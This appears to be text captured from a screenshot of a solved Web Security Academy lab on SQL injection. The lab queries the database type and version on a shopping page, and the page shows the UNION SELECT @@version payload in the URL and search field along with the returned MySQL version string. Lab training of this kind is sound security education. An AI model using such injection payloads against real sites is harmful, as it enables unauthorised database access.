 https://0a99006d03ac11e080bd769200c200b1.web-security-academy.net/filter?category=%27+UNION+SELECT+@@version,NULL--%20#
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT @@version,NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts Toys & Games
8.0.42-0ubuntu0.20.04.1